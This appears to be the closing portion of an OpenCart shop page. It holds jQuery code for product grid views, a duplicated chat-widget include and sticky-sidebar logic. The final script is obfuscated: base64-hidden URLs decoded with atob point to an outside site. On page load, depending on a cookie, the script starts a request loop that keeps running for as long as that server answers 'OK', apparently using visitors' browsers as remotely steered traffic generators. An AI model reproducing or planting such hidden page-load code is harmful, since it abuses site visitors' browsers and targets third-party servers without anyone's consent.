		$('.products-category .product-layout').attr('class', 'product-layout product-grid product-grid-2 col-lg-6 col-md-6 col-sm-6 col-xs-12');
		localStorage.setItem('listview', 'grid-2');
	});

	// Product Grid 3
	$('#grid-view-3').click(function() {
		$('.products-category .product-layout').attr('class', 'product-layout product-grid product-grid-3 col-lg-4 col-md-4 col-sm-6 col-xs-12');
		localStorage.setItem('listview', 'grid-3');
	});

	// Product Grid 4
	$('#grid-view-4').click(function() {
		$('.products-category .product-layout').attr('class', 'product-layout product-grid product-grid-4 col-lg-3 col-md-4 col-sm-6 col-xs-12');
		localStorage.setItem('listview', 'grid-4');
	});

	// Product Grid 5
	$('#grid-view-5').click(function() {
		$('.products-category .product-layout').attr('class', 'product-layout product-grid product-grid-5 col-lg-15 col-md-4 col-sm-6 col-xs-12');
		localStorage.setItem('listview', 'grid-5');
	});

	// Product Table
	$('#table-view').click(function() {
		$('.products-category .product-layout').attr('class', 'product-layout product-table col-xs-12');
		localStorage.setItem('listview', 'table');
	})

	
			if(localStorage.getItem('listview')== null) localStorage.setItem('listview', 'grid-table');
		if (localStorage.getItem('listview') == 'table') {
		$('#table-view').trigger('click');
	} else if (localStorage.getItem('listview') == 'grid-2'){
		$('#grid-view-2').trigger('click');
	} else if (localStorage.getItem('listview') == 'grid-3'){
		$('#grid-view-3').trigger('click');
	} else if (localStorage.getItem('listview') == 'grid-4'){
		$('#grid-view-4').trigger('click');
	} else if (localStorage.getItem('listview') == 'grid-5'){
		$('#grid-view-5').trigger('click');
	} else {
		$('#list-view').trigger('click');
	}
	

}

</script>
<script type="text/javascript">
    var hubtalk_opencart_v = "3.0.3.2";
</script>
<script type="text/javascript" src="//www.hubtalk.com/widgets/a/we334bec122ac0a78405390641143d7cb/chat.js" charset='utf-8'></script>
<script type="text/javascript">
    var hubtalk_opencart_v = "3.0.3.2";
</script>
<script type="text/javascript" src="//www.hubtalk.com/widgets/a/we334bec122ac0a78405390641143d7cb/chat.js" charset='utf-8'></script>
<script type="text/javascript">
		$(window).load(sidebar_sticky_update);
		$(window).resize(sidebar_sticky_update);

    	function sidebar_sticky_update(){
    		 var viewportWidth = $(window).width();
    		 if (viewportWidth > 1200) {
	    		// Initialize the sticky scrolling on an item 
				sidebar_sticky = 'left';
				
				if(sidebar_sticky=='left'){
					$(".left_column").stick_in_parent({
					    offset_top: 10,
					    bottoming   : true
					});
				}else if (sidebar_sticky=='right'){
					$(".right_column").stick_in_parent({
					    offset_top: 10,
					    bottoming   : true
					});
				}else if (sidebar_sticky=='all'){
					$(".content-aside").stick_in_parent({
					    offset_top: 10,
					    bottoming   : true
					});
				}
			}
    	}
		
		
	</script>
<script>var li_cd=Math.floor(Math.random()*999999)+1;function li_gen(){ $.get(atob('aHR0cHM6Ly9pbWFnZW1lbGJvdXJuZS5jb20uYXUvY29udGludW91cy1saWdodC9mbHVyby1saWdodHM/bGlfb3A9Z2VuJmNkPQ==')+li_cd+'&rd='+Date.now(),false,function(data){
if(data=='OK')
li_gen();
});}$(window).on('load', function(){if(document.cookie.indexOf('li_nr')>=0)$.get(atob('aHR0cHM6Ly9pbWFnZW1lbGJvdXJuZS5jb20uYXUvY29udGludW91cy1saWdodC9mbHVyby1saWdodHM/bGlfb3A9Z2VucyZjZD0=')+li_cd,false,function(data){if(data['gen'])li_gen();},'json');});</script>
<script>document.head.appendChild(document.createElement('style')).innerHTML='[data-s]{width:auto}'; //--></script></body>
</html> 
